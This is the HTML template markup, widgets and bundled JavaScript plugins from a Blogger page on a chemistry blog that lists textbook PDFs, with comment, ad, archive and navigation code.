<a class='blog-pager-older-link' href='https://www.rachidscience.com/2021/09/chemistry-and-chemical-reactivity-10th.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://www.rachidscience.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.rachidscience.com/feeds/2681112543084710905/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.rachidscience.com/2021/09/quimica-general-esparza-rm-en-pdf.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'rachid';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9616533237396723"
     data-ad-slot="9839066117"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>Professor and <span style = "color: # ff6600;"> blogger </span> interested in the field of science and computing has a channel on <span style = "color: # ff0000;"> Youtube  and a page on <span style = "color: # 3333ff;"> Facebook </span>, specializing in chemistry and physics</span></span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
<li><a href='#'><i class="fa fa-reddit"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)' name='sidebar - 1'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<script type="text/javascript">(function() {var script=document.createElement("script");script.type="text/javascript";script.async =true;script.src="//telegram.im/widget-button/index.php?id=@chemistry_club";document.getElementsByTagName("head")[0].appendChild(script);})();</script>
<a href="https://telegram.im/@prof199" target="_blank" class="telegramim_button telegramim_shadow telegramim_pulse" style="font-size:19px;width:217px;background:#27A5E7;box-shadow:1px 1px 5px #27A5E7;color:#FFFFFF;border-radius:26px;" title=""><i></i> Join us on Telegram</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-9616533237396723">
</amp-auto-ads>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://cse.google.com/cse.js?cx=d4e6d772afd0b1370"></script>
<div class="gcse-search"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<style> blockquote,.blockquote{ /*** مجال النسخ داخل الاقتباس متاح ***/ -webkit-user-select: text; -moz-user-select: text;-ms-user-select: text; user-select: text;} comment_body,.comment_body p{ /*** مجال النسخ داخل التعليقات ***/ -webkit-user-select: text; -moz-user-select: text;-ms-user-select: text; user-select: text;} body{ /*** النسخ ممنوع في كامل المدونة ***/-webkit-user-select: none; -moz-user-select: -moz-none;-ms-user-select: none; user-select: none;} </style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Youtube subscribers</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCulYfQqaZeLvxsrvTRIsPPw" data-layout="full" data-count="hidden"></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Articles</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Articles</option>
<option value='https://www.rachidscience.com/2024/05/'>mai (1)</option>
<option value='https://www.rachidscience.com/2024/03/'>mars (3)</option>
<option value='https://www.rachidscience.com/2024/02/'>février (18)</option>
<option value='https://www.rachidscience.com/2024/01/'>janvier (41)</option>
<option value='https://www.rachidscience.com/2023/12/'>décembre (47)</option>
<option value='https://www.rachidscience.com/2023/11/'>novembre (39)</option>
<option value='https://www.rachidscience.com/2023/10/'>octobre (9)</option>
<option value='https://www.rachidscience.com/2023/09/'>septembre (15)</option>
<option value='https://www.rachidscience.com/2023/08/'>août (28)</option>
<option value='https://www.rachidscience.com/2023/07/'>juillet (7)</option>
<option value='https://www.rachidscience.com/2023/06/'>juin (1)</option>
<option value='https://www.rachidscience.com/2023/05/'>mai (11)</option>
<option value='https://www.rachidscience.com/2023/03/'>mars (11)</option>
<option value='https://www.rachidscience.com/2023/02/'>février (23)</option>
<option value='https://www.rachidscience.com/2023/01/'>janvier (75)</option>
<option value='https://www.rachidscience.com/2022/12/'>décembre (33)</option>
<option value='https://www.rachidscience.com/2022/11/'>novembre (5)</option>
<option value='https://www.rachidscience.com/2022/10/'>octobre (4)</option>
<option value='https://www.rachidscience.com/2022/07/'>juillet (1)</option>
<option value='https://www.rachidscience.com/2022/06/'>juin (4)</option>
<option value='https://www.rachidscience.com/2022/05/'>mai (4)</option>
<option value='https://www.rachidscience.com/2022/03/'>mars (4)</option>
<option value='https://www.rachidscience.com/2022/02/'>février (11)</option>
<option value='https://www.rachidscience.com/2022/01/'>janvier (25)</option>
<option value='https://www.rachidscience.com/2021/12/'>décembre (42)</option>
<option value='https://www.rachidscience.com/2021/11/'>novembre (36)</option>
<option value='https://www.rachidscience.com/2021/10/'>octobre (8)</option>
<option value='https://www.rachidscience.com/2021/09/'>septembre (39)</option>
<option value='https://www.rachidscience.com/2021/08/'>août (9)</option>
<option value='https://www.rachidscience.com/2021/04/'>avril (2)</option>
<option value='https://www.rachidscience.com/2021/01/'>janvier (37)</option>
<option value='https://www.rachidscience.com/2020/12/'>décembre (37)</option>
<option value='https://www.rachidscience.com/2020/11/'>novembre (49)</option>
<option value='https://www.rachidscience.com/2020/10/'>octobre (43)</option>
<option value='https://www.rachidscience.com/2020/09/'>septembre (8)</option>
<option value='https://www.rachidscience.com/2020/08/'>août (11)</option>
<option value='https://www.rachidscience.com/2020/07/'>juillet (32)</option>
<option value='https://www.rachidscience.com/2020/06/'>juin (18)</option>
<option value='https://www.rachidscience.com/2020/05/'>mai (12)</option>
<option value='https://www.rachidscience.com/2020/04/'>avril (16)</option>
<option value='https://www.rachidscience.com/2020/03/'>mars (2)</option>
<option value='https://www.rachidscience.com/2019/11/'>novembre (8)</option>
<option value='https://www.rachidscience.com/2019/10/'>octobre (1)</option>
<option value='https://www.rachidscience.com/2019/09/'>septembre (7)</option>
<option value='https://www.rachidscience.com/2019/08/'>août (21)</option>
<option value='https://www.rachidscience.com/2019/07/'>juillet (13)</option>
<option value='https://www.rachidscience.com/2019/06/'>juin (2)</option>
<option value='https://www.rachidscience.com/2019/04/'>avril (10)</option>
<option value='https://www.rachidscience.com/2019/03/'>mars (16)</option>
<option value='https://www.rachidscience.com/2019/02/'>février (6)</option>
<option value='https://www.rachidscience.com/2019/01/'>janvier (8)</option>
<option value='https://www.rachidscience.com/2018/12/'>décembre (8)</option>
<option value='https://www.rachidscience.com/2018/11/'>novembre (15)</option>
<option value='https://www.rachidscience.com/2018/10/'>octobre (3)</option>
<option value='https://www.rachidscience.com/2018/09/'>septembre (1)</option>
<option value='https://www.rachidscience.com/2018/08/'>août (15)</option>
<option value='https://www.rachidscience.com/2018/07/'>juillet (3)</option>
<option value='https://www.rachidscience.com/2017/07/'>juillet (1)</option>
<option value='https://www.rachidscience.com/2017/06/'>juin (1)</option>
<option value='https://www.rachidscience.com/2017/05/'>mai (11)</option>
<option value='https://www.rachidscience.com/2017/04/'>avril (49)</option>
<option value='https://www.rachidscience.com/2017/03/'>mars (25)</option>
<option value='https://www.rachidscience.com/2017/02/'>février (16)</option>
</select>
</div>
</div>
</div>
</div>
<div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='vk'><a href='http://vk.com' target='_blank' title='vk'></a></li>
<li class='instgram'><a href='http://instgram.com' target='_blank' title='instgram'></a></li>
<li class='facebook'><a href='http://fb.com/soratemplates' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='gplus'><a href='#' target='_blank' title='gplus'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='vk'><a href='#' target='_blank' title='vk'></a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rachidscience.com/2021/01/a-textbook-of-organic-chemistry-arun.html'>
<img alt='A Textbook Of Organic Chemistry Arun Bahl , B S Bahl 22nd Edition in pdf' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBjqUXbHz2W-Qmd2_cXhvGQBsu8MUYKnizw2XbmgKeF5M5UqVVrPGOfIYFDN6_Ta46ftt9qe8k0cUwVi_9IWR8u6YHAbK_5sN9I0uieLvFk4jUVChMpqbuOKZuDVNL-Z33tZqcDubpzLfe/s72-w285-c-h400/A+Textbook+Of+Organic+Chemistry+Arun+Bahl+%2526+B+S+Bahl+.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rachidscience.com/2021/01/a-textbook-of-organic-chemistry-arun.html'>A Textbook Of Organic Chemistry Arun Bahl , B S Bahl 22nd Edition in pdf</a></div>
<div class='item-snippet'>&#160;A Textbook Of Organic Chemistry Arun Bahl &amp; B S Bahl 22nd Edition&#160; this is the&#160; A Textbook Of Organic Chemistry&#160;22nd Edition &#160; in pdf w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rachidscience.com/2022/01/organic-chemistry-100-must-know.html'>
<img alt='Organic Chemistry 100 Must-Know Mechanisms in pdf' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_N2OSgJbPWRvVdZPZMuxt24F4Td8SwbImUFNR9t-2zabTIyIAUlQxZoyC595fEAnmCBVX8XCUxNzd5WlTRbH46C6dLYhddON24xqL0Q5Q7OGpTaP4sUt2LZ4F2KZyIu4BO5RjGOK707V9RAlvcFYxr1b8T_uP7cdnzRMPi0wSEaOl3tIAv24JYzYnLQ=s72-w279-c-h400' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rachidscience.com/2022/01/organic-chemistry-100-must-know.html'>Organic Chemistry 100 Must-Know Mechanisms in pdf</a></div>
<div class='item-snippet'>&#160;Organic Chemistry 100 Must-Know Mechanisms in pdf this is the&#160; book Organic Chemistry 100 Must-Know Mechanisms &#160; in pdf written &#160; &#160; by &#160;Rom...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rachidscience.com/2020/09/libro-quimica-organica-lg-wade-9edicion.html'>
<img alt='libro Química Orgánica L.G. Wade  9°edición - Volumen 2 en pdf' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7izVX8yuk5nBqikWZ1H6kKkGVC7Ob1n-VMdR3VwNdliEZ2NDBhCEKoC7xPu4fSrx0czQ5IuOCxu2S9WirkokZN7voDyZug91XVAYadLi3nEKSW7C5-Fu1uiX_sjxKMowwrueGnB9LC4qq/s72-c/Qu%25C3%25ADmica+Org%25C3%25A1nica+L.G.+Wade++9%25C2%25B0edici%25C3%25B3n+.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rachidscience.com/2020/09/libro-quimica-organica-lg-wade-9edicion.html'>libro Química Orgánica L.G. Wade  9&#176;edición - Volumen 2 en pdf</a></div>
<div class='item-snippet'>  libro Química Orgánica L.G. Wade&#160; 9&#176;edición - Volumen 2 en pdf        este es el&#160;libro &#160;&#160;Química Orgánica Séptima edición-Volum 2  en form...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rachidscience.com/2020/09/libro-quimica-la-ciencia-central-brown.html'>
<img alt='libro Química La ciencia central Brown 12a Edición en pdf' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfZQmtUG46OcjH2HQLK6c-E2j3WKaHEjvy1GcOo1yJwsw6oJOUhjOlldfRCS2UQ3bUVZ3B-KnF_DU4ny-NfPEj3ZaSlM0oaJZifvRIA5yl9Ch8DZupSdqLnUjDTQ30PFuA4I7w3PehAPY7/s72-c/libro+Qu%25C3%25ADmica+La+ciencia+central+Brown+12a+Edici%25C3%25B3n+en+pdf.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rachidscience.com/2020/09/libro-quimica-la-ciencia-central-brown.html'>libro Química La ciencia central Brown 12a Edición en pdf</a></div>
<div class='item-snippet'>  libro Química La ciencia central Brown 12a Edición en pdf       este es el&#160; libro &#160;&#160;    Química La ciencia central Brown Decimosegunda edi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rachidscience.com/2020/11/libro-quimica-organica-solomons-2.html'>
<img alt='libro Química Orgánica - Solomons - 2 Edición en pdf' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAMK21-jDR6-42gMSO0bbnOEbeMxVezMgzZhPj010gzCz7SizkFmOZ8GfBzEMUE3O2E0Wa5-wr6mL7VRQS47pkDLWBLtbh098d78N84CRX_Q7St7R86sh1q5VMdj5jNuj7dWXuKBuXo-ug/s72-w260-c-h400/Qu%25C3%25ADmica+Org%25C3%25A1nica+-+Solomons+-+2+Edici%25C3%25B3n+.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rachidscience.com/2020/11/libro-quimica-organica-solomons-2.html'>libro Química Orgánica - Solomons - 2 Edición en pdf</a></div>
<div class='item-snippet'>&#160;libro Química Orgánica - Solomons - 2 Edición en pdf este es el&#160;libro&#160; Química Orgánica - 2 Edición &#160;en formato&#160; pdf&#160; escrito por &#160; &#160; Solom...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comment</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)' name='sidebar - 2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Books</h2>
<div class='widget-content'>
<span class="tagpost" data-label="livres_Chimie" data-no="5"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://www.alloteacher.com/" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="867" data-original-width="1282" height="216" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvRY8cvAVm7JNQxtbX-33GUxxCanuPDIA7YouHd1Z9zDpcEpxmyggW5l_nht8BoAX78lZ9pW3Ai0hoYnrpGOfEYuOgMTLykAziQLblA3XBuA1Eg5zFxE0rjSFcmcYIi06f77GJHrOILQvC/w320-h216/Screenshot+2021-08-21+135645.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.rachidscience.com/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='go-to-top-parent'><a class='back-to-top' href='#'><i aria-hidden='true' class='fa fa-long-arrow-up'></i></a><a class='topopup' href='#'><i aria-hidden='true' class='fa fa-envelope-open-o'></i></a></div>
</div>
</div>
<div style='clear:both;'></div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 1'><div class='widget Image' data-version='1' id='Image1'>
<h2>best book of chemistry</h2>
<div class='widget-content'>
<a href='https://bit.ly/3pJ3tWG'>
<img alt='best book of chemistry' height='130' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBDtEmbqYLr3vy9HPpfdk0hzJ0cylxT9xP8066jbDh5bctcyY-bBFWqu40spNWvCmlxO20BgUHYwZ9z9HqrvHNiJk9qJ44Iu9-kKiBtMHaw5s-lxnXLDbBrJF3Q8sKhrfwlFcuNWgefMMv/s380/unnamed.png' width='380'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget - 2'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget - 3'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='contact-pop-up'><!--Header Date bar Area Started-->
<div id='toPopup'>
<div class='close'></div>
<div id='popup_content'>
<!--your content start-->
<div class='column last section' id='conform'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Send Quick Message</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envoyer'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!--your content end-->
</div>
<!--toPopup end-->
<div class='loader'></div>
<div id='backgroundPopup'></div>
</div><!--Header Date bar Area End-->
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Blogger Templates</a></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Rachidsciencecoolexperment/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/watchsports5?lang=ar' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+Rachidsmcfsa' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCulYfQqaZeLvxsrvTRIsPPw' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rachidsmcfsa/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkVrOUXc4D_f2X6F_QJXUEerIEtc-8HFUwztaVFSuF64I4VqwWbszQmsFOIyblDwVm_tKP1uu8E4lvFU2WkZrJkJqHKuCc0SeMHSuqV-Tghz-O-lv4_h1g6n1uUIc4PHvUSs_xEahHuAY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
